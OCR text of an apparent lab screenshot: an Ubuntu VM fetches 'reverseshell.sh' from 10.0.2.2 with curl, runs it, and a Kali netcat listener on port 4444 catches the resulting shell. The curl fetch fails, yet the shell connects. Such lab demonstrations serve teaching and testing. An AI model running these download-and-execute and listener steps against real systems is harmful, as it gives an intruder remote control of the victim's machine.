 Activities Terminal Jun 3 17:13
ubuntu@ubuntu: ~
ubuntu@ubuntu:~$ curl -O "http://10.0.2.2/demo/reverseshell.sh"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
curl: (7) Failed to connect to 10.0.2.2 port 80 after 0 ms: Connection refused
ubuntu@ubuntu:~$ sudo chmod +x reverseshell.sh
ubuntu@ubuntu:~$ ./reverseshell.sh
ubuntu@ubuntu:~$
Kali Linux 2023
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444 -n
Trash
listening on [any] 4444 ...
connect to [10.0.2.2] from (UNKNOWN) [10.0.2.3] 36844
$